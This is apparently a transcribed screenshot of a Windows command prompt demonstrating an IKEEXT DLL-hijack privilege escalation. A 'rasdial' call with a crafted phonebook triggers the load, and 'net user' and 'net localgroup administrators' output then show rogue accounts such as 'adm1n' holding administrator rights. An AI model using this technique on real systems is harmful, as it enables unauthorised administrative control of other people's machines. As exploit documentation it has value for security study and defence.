 C:\Windows\system32\cmd.exe
C:\Temp>rasdial DLL_HIJACK dummy dummy /phonebook:"c:\Temp\ikeext-vpn.pbk"
Connecting to DLL_HIJACK...
Verifying username and password...
Connecting to DLL_HIJACK...
Connecting to DLL_HIJACK...
Connecting to DLL_HIJACK...
Remote Access error 800 - The remote connection was not made because the attempt
ed VPN tunnels failed. The VPN server might be unreachable. If this connection i
s attempting to use an L2TP/IPsec tunnel, the security parameters required for I
Psec negotiation might not be configured properly.
For more help on this error:
Type 'hh netcfg.chm'
In help, click Troubleshooting, then Error Messages, then 800
C:\Temp>net user
User accounts for \\WINDOWS-7-W001
-------------------------------------------------------------------------------
adm1n Administrator Guest
h0n3yb0y Nes NesAdmin
The command completed successfully.
C:\Temp>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
adm1n
Administrator
h0n3yb0y
NesAdmin
The command completed successfully.